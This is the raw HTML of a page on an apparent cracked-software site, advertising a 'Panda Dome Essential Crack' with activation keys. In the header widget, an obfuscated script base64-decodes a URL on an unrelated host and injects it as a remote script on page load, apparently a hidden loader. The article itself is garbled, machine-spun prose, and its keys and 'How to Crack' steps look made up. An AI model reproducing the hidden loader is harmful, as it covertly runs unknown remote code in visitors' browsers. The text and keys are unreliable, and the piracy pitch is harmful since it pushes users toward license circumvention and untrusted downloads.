var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='maxwell-stylesheet-css' href='https://94fbr.org/wp-content/cache/min/1/wp-content/themes/maxwell/style.css?ver=1754570182' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link data-minify="1" rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://94fbr.org/wp-content/cache/min/1/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=1754570182' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://94fbr.org/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://94fbr.org/wp-content/themes/maxwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://94fbr.org/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-MRQHQHM" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["94fbr.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MRQHQHM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://94fbr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://94fbr.org/wp-json/wp/v2/posts/1985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://94fbr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://94fbr.org/?p=1985' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://94fbr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2F94fbr.org%2Fpanda-dome-essential-free-download-activation-code%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://94fbr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2F94fbr.org%2Fpanda-dome-essential-free-download-activation-code%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c9c9c9; }
</style>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1985 single-format-standard custom-background wp-embed-responsive wp-theme-maxwell post-layout-one-column author-hidden categories-hidden">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://94fbr.org/" rel="home">94fbr.org</a></p>

								
			<p class="site-description">Download Cracked Software Full Version Free For PC</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					<aside id="block-23" class="header-widget widget_block"><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
</aside><aside id="block-31" class="header-widget widget_block"></aside>
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://94fbr.org/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://94fbr.org/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-7740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7740"><a href="https://94fbr.org">Home</a></li>
<li id="menu-item-7742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7742"><a href="https://94fbr.org/dmca-policy/">DMCA POLICY</a></li>
<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://94fbr.org/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-10176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10176"><a href="https://94fbr.org/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16688"><a href="https://94fbr.org/contact-us/">Contact Us</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1985" class="post-1985 post type-post status-publish format-standard has-post-thumbnail hentry category-anti-virus category-windows tag-cleverbridge-panda-security tag-descargar-panda-dome-complete-con-codigo-de-activacion tag-descargar-panda-dome-essential-con-codigo-de-activacion tag-descargar-panda-dome-essential-gratis tag-download-panda-dome-essential tag-is-panda-dome-free tag-is-panda-dome-free-any-good tag-panda-activation-code-free tag-panda-antivirus-crack tag-panda-antivirus-dome-essential-download tag-panda-dome-activation-code-free tag-panda-dome-advanced-download tag-panda-dome-advanced-download-offline tag-panda-dome-antivirus-review tag-panda-dome-app tag-panda-dome-code tag-panda-dome-code-activation tag-panda-dome-complete tag-panda-dome-complete-2023 tag-panda-dome-complete-descargar tag-panda-dome-complete-download tag-panda-dome-complete-review tag-panda-dome-contact tag-panda-dome-crack tag-panda-dome-customer-service-phone-number tag-panda-dome-downlaod tag-panda-dome-download tag-panda-dome-download-offline tag-panda-dome-essential tag-panda-dome-essential-antivirus tag-panda-dome-essential-antivirus-reviews tag-panda-dome-essential-png tag-panda-dome-essential-win-mac tag-panda-dome-essential-premium-2018 tag-panda-dome-essential-2018-crack tag-panda-dome-essential-2021 tag-panda-dome-essential-2022-download tag-panda-dome-essential-3-dispositivos tag-panda-dome-essential-activation-code tag-panda-dome-essential-antivirus-2022 tag-panda-dome-essential-box tag-panda-dome-essential-crack tag-panda-dome-essential-descargar tag-panda-dome-essential-download tag-panda-dome-essential-giveaway tag-panda-dome-essential-guide-pdf tag-panda-dome-essential-letoltes tag-panda-dome-essential-login tag-panda-dome-essential-logo tag-panda-dome-essential-manual-guide tag-panda-dome-essential-offline-installer tag-panda-dome-essential-retail-box tag-panda-dome-essential-review tag-panda-dome-essential-reviews tag-panda-dome-essential-specs tag-panda-dome-essential-upc-code tag-panda-dome-family tag-panda-dome-free tag-panda-dome-free-android tag-panda-dome-free-antivirus-20-00-00 tag-panda-dome-free-antivirus-for-android tag-panda-dome-free-antivirus-review tag-panda-dome-free-download-offline tag-panda-dome-free-review tag-panda-dome-free-trial tag-panda-dome-free-vs-windows-defender tag-panda-dome-free-windows-xp tag-panda-dome-login tag-panda-dome-offline-installer-download tag-panda-dome-premium tag-panda-dome-premium-crack tag-panda-dome-premium-download tag-panda-dome-review tag-panda-dome-trial-download tag-panda-dome-vpn-download tag-panda-security-activation-code tag-upc-ccodoe-panda-dome-essential tag-upc-code-panda-dome-essential">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://94fbr.org/panda-dome-essential-free-download-activation-code/" title="5:45 am" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-05T05:45:44+05:00">March 5, 2024</time></a></span><span class="meta-category"> <a href="https://94fbr.org/category/anti-virus/" rel="category tag">Antivirus</a> / <a href="https://94fbr.org/category/windows/" rel="category tag">Windows</a></span></div>
		<h1 class="entry-title">Panda Dome Essential Crack Download Activation Code [2024]</h1>
		
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4625" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="panda dome premium crack free download" width="300" height="300" data-lazy-src="https://94fbr.org/wp-content/uploads/2023/04/54ae30d30ddfb2267f15f3e65790fb24-300x300-1.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4625" src="https://94fbr.org/wp-content/uploads/2023/04/54ae30d30ddfb2267f15f3e65790fb24-300x300-1.jpg" alt="panda dome premium crack free download" width="300" height="300" /></noscript></div>
<p style="text-align: justify;"><span style="color: #008000;"><strong>Panda Dome Essential Crack</strong></span> is an outstanding software since it integrates detecting methods from other users. the software designed to keep new and future threats at bay. They are a replacement for Panda Dome Essential. Now, a new protocol with the most recent characters and security technologies is available. Simple safeguards for your machine. The program also protects you from screws and manipulators, among other things. Check emails, desktops, and files delivered over Messenger as well. They can describe the current security status and the entire number of tested apps in a single primary window.</p>
<p style="text-align: justify;">They can do so by using the main window to discover current security methods. as well as the overall quantity of applications checked. The license key is cracked by <strong>Panda Dome Premium</strong>. Mac will be completely protected by this product. Android and iOS smartphones from Google are just as powerful as Windows. We can get some screenshots from &#8220;Panda Diary.&#8221; Please follow the tracking device&#8217;s instructions. perhaps this may explain the purchasing technique. The system is small and resistant to Trojan horses, malware, and internet frauds. as well as other assaults. You are also interested in real-time stress protection against new viruses.</p>
<h2 style="text-align: justify;">Panda Antivirus Pro 22.02.00 Crack Full Free Activated Version:</h2>
<p style="text-align: justify;">This installation displays the opening map reading choice that the container displays a plethora of alternatives in nearby possibilities. The fantastic point about <strong>Panda Antivirus Pro Keygen</strong> is in this submission. is that it safeguards laptops when they begin USB manufacturing. and it is a better desire for alleviation.</p>
<p style="text-align: justify;">When you fire on the mainframe and offer all of these characteristics on this line, it leaps. If you must itinerant, quality is critical in an enormous article. <strong><a href="https://en.wikipedia.org/wiki/Panda_Security">Panda</a> </strong>Dome Essential security, but don&#8217;t want to spend extra for the first alternative software. While Panda prepares a decent trade-in detecting dangers.</p>
<p style="text-align: justify;"><strong>Panda Antivirus Professional</strong> is critical to making it difficult to spend them. It is lacking in safe subtraction. Panda Antivirus is essential. bargains on security plug-ins The pompous Panda Antivirus Pro Product Key. and unrivaled natural safety for supercomputers. It agrees to use the internet without worry.</p>
<h2>Panda Antivirus Pro Crack Activation Key For Windows Download:</h2>
<p style="text-align: justify;"><strong>Panda Antivirus Pro Registration Key</strong> has proven to be the most efficient and user-friendly antivirus. The most recent technology and the incredible functionality provided by these programs. assist the user in keeping the PC free of worms, Trojans, adware, and spyware. This program also continues to operate in the background, but it does not affect the usual operation.</p>
<p style="text-align: justify;">The specs of the placement vehicle, as may explain the purchasing procedure. Users do not need to be concerned about disturbing facts. <strong><a title="" href="https://en.wikipedia.org/wiki/Personal_data">private information</a></strong> Users do not need to know about upgrades. It also values your legitimate protection against future viral assaults.</p>
<p style="text-align: justify;">Experience a one-of-a-kind, more autonomous experience with a plethora of modern operational procedures and programmers. One of the features of <strong>Panda Antivirus Pro Generation Key</strong> is the traditional antivirus. This malware is concerned with alternatives. It has a motion sensor that is used in emergencies.<span style="color: #008000;"><strong> Also Free Download: <a href="https://94fbr.org/bootstrap-studio-free-download/" rel="bookmark">Bootstrap Studio Crack</a></strong></span></p>
<h2 style="text-align: justify;">Key Features:</h2>
<ul>
<li style="text-align: justify;">Antivirus protects against viruses, ransomware, and malware.</li>
<li style="text-align: justify;">The firewall ensures safety from hackers.</li>
<li style="text-align: justify;">Safe Browsing protects users while browsing the Internet</li>
<li style="text-align: justify;">Process Monitor analyzes your system background processes.</li>
<li style="text-align: justify;">VPN allows users <strong><a class="mw-redirect" title="" href="https://en.wikipedia.org/wiki/Cybersecurity">cybersecurity</a> </strong>to securely access data remotely through public networks.</li>
<li style="text-align: justify;">Panda Dome Essential is attached to the panda dome to manage all the products of panda enterprises in straight form. It will recognize all the Panda applications that are logged into your accounts sync the data and ensure that you’re meeting with all the stuff that relates to your interest by the central interface.</li>
<li style="text-align: justify;"><i class="fa-li fa fa-thumbs-up"></i>In other words, you don’t have a Panda antivirus account so you don’t need to be worried you just use an antivirus because you are logged in to the central system named Panda Dome.</li>
<li style="text-align: justify;"><i class="fa-li fa fa-thumbs-up"></i>You don’t need to have a tension of viruses as Panda Free Antivirus guarantees that your system is protected from threats in real-time. It will demonstrate all the facts and figures of the scanning process and the isolation of malware threats. Clients may get to the checking module, analyze dynamic procedures for suspected action, redirect USB-based infection assaults, and in addition, make a crisis boot USB drive on the off chance that Windows declines to begin.</li>
</ul>
<p><strong>Screenshot:</strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-4626 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20222'%3E%3C/svg%3E" alt="panda dome advanced download" width="300" height="222" data-lazy-src="https://94fbr.org/wp-content/uploads/2023/04/Panda-Dome-1-300x222-1.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-4626 aligncenter" src="https://94fbr.org/wp-content/uploads/2023/04/Panda-Dome-1-300x222-1.jpg" alt="panda dome advanced download" width="300" height="222" /></noscript></p>
<h2>What’s New:</h2>
<ul>
<li style="text-align: justify;">URL browsing and protection.</li>
<li style="text-align: justify;">Protection of online purchases.</li>
<li style="text-align: justify;">Control protects your children.</li>
<li style="text-align: justify;">Secure your Wi-Fi connection.</li>
<li style="text-align: justify;">Data and all your data are protected.</li>
<li style="text-align: justify;">Protect information from ransomware and your photos.</li>
<li style="text-align: justify;">Online hackers and other thieves are not in the system.</li>
<li style="text-align: justify;">New user interface.</li>
<li style="text-align: justify;">Improved subscription and device management are integrated into this product.</li>
<li style="text-align: justify;">Users can manage their subscriptions and anti-protection (“My Devices” area) from their products.</li>
<li style="text-align: justify;">Compatible with Windows 10 anniversary update.</li>
<li style="text-align: justify;">Engine improvements for better protection and functionality.</li>
<li style="text-align: justify;">Others improve.</li>
<li style="text-align: justify;">Improved user interface with the new appearance</li>
<li style="text-align: justify;">New protection technology is used.</li>
</ul>
<h2 style="text-align: justify;"><span id="Panda_Antivirus_Pro_Activation_Key" class="ez-toc-section"></span>Panda Antivirus Pro Activation Key:</h2>
<p>23W4E5-R6TY78-U9I23W-4ER5T6-Y78U9Q</p>
<p>W3E4R-5T6Y78-UW3E4-R5T6Y7-U823W7</p>
<h2><span id="Panda_Antivirus_Pro_License_Key" class="ez-toc-section"></span>Panda Antivirus Pro License Key:</h2>
<p>4S3D5F-67G8H-976F56-D45S3-A2S4E</p>
<p>D5R6T-FV7YB-8UNIM-8765B-TRV4BT</p>
<h2><span id="System_Requirements" class="ez-toc-section"></span>System Requirements:</h2>
<ul>
<li>Pentium 300MHz or faster</li>
<li>RAM: 256MB</li>
<li>Hard Disk Space: 240MB free space</li>
</ul>
<h2>How to Crack?</h2>
<ol>
<li>First of all, tick on the <strong><a href="https://www.pandasecurity.com/en/">Download </a></strong>button.</li>
<li>Then, the software is downloaded.</li>
<li>Then you start the downloaded software.</li>
<li>After that, you snap on the on-install.</li>
<li>Follow the guidance.</li>
<li>Now enjoy it.</li>
</ol>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://94fbr.org/tag/cleverbridge-panda-security/" rel="tag">cleverbridge panda security</a><a href="https://94fbr.org/tag/descargar-panda-dome-complete-con-codigo-de-activacion/" rel="tag">descargar panda dome complete con código de activación</a><a href="https://94fbr.org/tag/descargar-panda-dome-essential-con-codigo-de-activacion/" rel="tag">descargar panda dome essential con codigo de activacion</a><a href="https://94fbr.org/tag/descargar-panda-dome-essential-gratis/" rel="tag">descargar panda dome essential gratis</a><a href="https://94fbr.org/tag/download-panda-dome-essential/" rel="tag">download panda dome essential</a><a href="https://94fbr.org/tag/is-panda-dome-free/" rel="tag">is panda dome free</a><a href="https://94fbr.org/tag/is-panda-dome-free-any-good/" rel="tag">Is Panda Dome free any good?</a><a href="https://94fbr.org/tag/panda-activation-code-free/" rel="tag">panda activation code free</a><a href="https://94fbr.org/tag/panda-antivirus-crack/" rel="tag">panda antivirus crack</a><a href="https://94fbr.org/tag/panda-antivirus-dome-essential-download/" rel="tag">panda antivirus dome essential download</a><a href="https://94fbr.org/tag/panda-dome-activation-code-free/" rel="tag">panda dome activation code free</a><a href="https://94fbr.org/tag/panda-dome-advanced-download/" rel="tag">panda dome advanced download</a><a href="https://94fbr.org/tag/panda-dome-advanced-download-offline/" rel="tag">panda dome advanced download offline</a><a href="https://94fbr.org/tag/panda-dome-antivirus-review/" rel="tag">panda dome antivirus review</a><a href="https://94fbr.org/tag/panda-dome-app/" rel="tag">panda dome app</a><a href="https://94fbr.org/tag/panda-dome-code/" rel="tag">panda dome code</a><a href="https://94fbr.org/tag/panda-dome-code-activation/" rel="tag">panda dome code activation</a><a href="https://94fbr.org/tag/panda-dome-complete/" rel="tag">panda dome complete</a><a href="https://94fbr.org/tag/panda-dome-complete-2023/" rel="tag">panda dome complete 2023</a><a href="https://94fbr.org/tag/panda-dome-complete-descargar/" rel="tag">panda dome complete descargar</a><a href="https://94fbr.org/tag/panda-dome-complete-download/" rel="tag">panda dome complete download</a><a href="https://94fbr.org/tag/panda-dome-complete-review/" rel="tag">panda dome complete review</a><a href="https://94fbr.org/tag/panda-dome-contact/" rel="tag">panda dome contact</a><a href="https://94fbr.org/tag/panda-dome-crack/" rel="tag">panda dome crack</a><a href="https://94fbr.org/tag/panda-dome-customer-service-phone-number/" rel="tag">panda dome customer service phone number</a><a href="https://94fbr.org/tag/panda-dome-downlaod/" rel="tag">panda dome downlaod</a><a href="https://94fbr.org/tag/panda-dome-download/" rel="tag">panda dome download</a><a href="https://94fbr.org/tag/panda-dome-download-offline/" rel="tag">panda dome download offline</a><a href="https://94fbr.org/tag/panda-dome-essential/" rel="tag">panda dome essential</a><a href="https://94fbr.org/tag/panda-dome-essential-antivirus/" rel="tag">panda dome essential – antivirus</a><a href="https://94fbr.org/tag/panda-dome-essential-antivirus-reviews/" rel="tag">panda dome essential – antivirus reviews</a><a href="https://94fbr.org/tag/panda-dome-essential-png/" rel="tag">panda dome essential .png</a><a href="https://94fbr.org/tag/panda-dome-essential-win-mac/" rel="tag">panda dome essential (win &amp; mac)</a><a href="https://94fbr.org/tag/panda-dome-essential-premium-2018/" rel="tag">panda dome essential &amp; premium 2018</a><a href="https://94fbr.org/tag/panda-dome-essential-2018-crack/" rel="tag">panda dome essential 2018 crack</a><a href="https://94fbr.org/tag/panda-dome-essential-2021/" rel="tag">panda dome essential 2021</a><a href="https://94fbr.org/tag/panda-dome-essential-2022-download/" rel="tag">panda dome essential 2022 download</a><a href="https://94fbr.org/tag/panda-dome-essential-3-dispositivos/" rel="tag">panda dome essential 3 dispositivos</a><a href="https://94fbr.org/tag/panda-dome-essential-activation-code/" rel="tag">panda dome essential activation code</a><a href="https://94fbr.org/tag/panda-dome-essential-antivirus-2022/" rel="tag">panda dome essential antivirus 2022</a><a href="https://94fbr.org/tag/panda-dome-essential-box/" rel="tag">panda dome essential box</a><a href="https://94fbr.org/tag/panda-dome-essential-crack/" rel="tag">panda dome essential crack</a><a href="https://94fbr.org/tag/panda-dome-essential-descargar/" rel="tag">panda dome essential descargar</a><a href="https://94fbr.org/tag/panda-dome-essential-download/" rel="tag">panda dome essential download</a><a href="https://94fbr.org/tag/panda-dome-essential-giveaway/" rel="tag">panda dome essential giveaway</a><a href="https://94fbr.org/tag/panda-dome-essential-guide-pdf/" rel="tag">panda dome essential guide pdf</a><a href="https://94fbr.org/tag/panda-dome-essential-letoltes/" rel="tag">panda dome essential letöltés</a><a href="https://94fbr.org/tag/panda-dome-essential-login/" rel="tag">panda dome essential login</a><a href="https://94fbr.org/tag/panda-dome-essential-logo/" rel="tag">panda dome essential logo</a><a href="https://94fbr.org/tag/panda-dome-essential-manual-guide/" rel="tag">panda dome essential manual guide</a><a href="https://94fbr.org/tag/panda-dome-essential-offline-installer/" rel="tag">panda dome essential offline installer</a><a href="https://94fbr.org/tag/panda-dome-essential-retail-box/" rel="tag">panda dome essential retail box</a><a href="https://94fbr.org/tag/panda-dome-essential-review/" rel="tag">panda dome essential review</a><a href="https://94fbr.org/tag/panda-dome-essential-reviews/" rel="tag">panda dome essential reviews</a><a href="https://94fbr.org/tag/panda-dome-essential-specs/" rel="tag">panda dome essential specs</a><a href="https://94fbr.org/tag/panda-dome-essential-upc-code/" rel="tag">panda dome essential upc code</a><a href="https://94fbr.org/tag/panda-dome-family/" rel="tag">panda dome family</a><a href="https://94fbr.org/tag/panda-dome-free/" rel="tag">panda dome free</a><a href="https://94fbr.org/tag/panda-dome-free-android/" rel="tag">panda dome free android</a><a href="https://94fbr.org/tag/panda-dome-free-antivirus-20-00-00/" rel="tag">panda dome free antivirus 20.00.00</a><a href="https://94fbr.org/tag/panda-dome-free-antivirus-for-android/" rel="tag">panda dome free antivirus for android</a><a href="https://94fbr.org/tag/panda-dome-free-antivirus-review/" rel="tag">panda dome free antivirus review</a><a href="https://94fbr.org/tag/panda-dome-free-download-offline/" rel="tag">panda dome free download offline</a><a href="https://94fbr.org/tag/panda-dome-free-review/" rel="tag">panda dome free review</a><a href="https://94fbr.org/tag/panda-dome-free-trial/" rel="tag">panda dome free trial</a><a href="https://94fbr.org/tag/panda-dome-free-vs-windows-defender/" rel="tag">panda dome free vs windows defender</a><a href="https://94fbr.org/tag/panda-dome-free-windows-xp/" rel="tag">panda dome free windows xp</a><a href="https://94fbr.org/tag/panda-dome-login/" rel="tag">panda dome login</a><a href="https://94fbr.org/tag/panda-dome-offline-installer-download/" rel="tag">panda dome offline installer download</a><a href="https://94fbr.org/tag/panda-dome-premium/" rel="tag">panda dome premium</a><a href="https://94fbr.org/tag/panda-dome-premium-crack/" rel="tag">panda dome premium crack</a><a href="https://94fbr.org/tag/panda-dome-premium-download/" rel="tag">panda dome premium download</a><a href="https://94fbr.org/tag/panda-dome-review/" rel="tag">panda dome review</a><a href="https://94fbr.org/tag/panda-dome-trial-download/" rel="tag">panda dome trial download</a><a href="https://94fbr.org/tag/panda-dome-vpn-download/" rel="tag">panda dome vpn download</a><a href="https://94fbr.org/tag/panda-security-activation-code/" rel="tag">panda security activation code</a><a href="https://94fbr.org/tag/upc-ccodoe-panda-dome-essential/" rel="tag">upc ccodoe panda dome essential</a><a href="https://94fbr.org/tag/upc-code-panda-dome-essential/" rel="tag">upc code panda dome essential</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://94fbr.org/ukeysoft-spotify-music-converter/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">Ukeysoft Spotify Music Converter 4.8.2 Crack Download Latest</h3></a></div><div class="nav-next"><a href="https://94fbr.org/cyberlink-powerdirector-free-download/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">CyberLink PowerDirector 22.0 Crack + Key Download [2024 Latest]</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
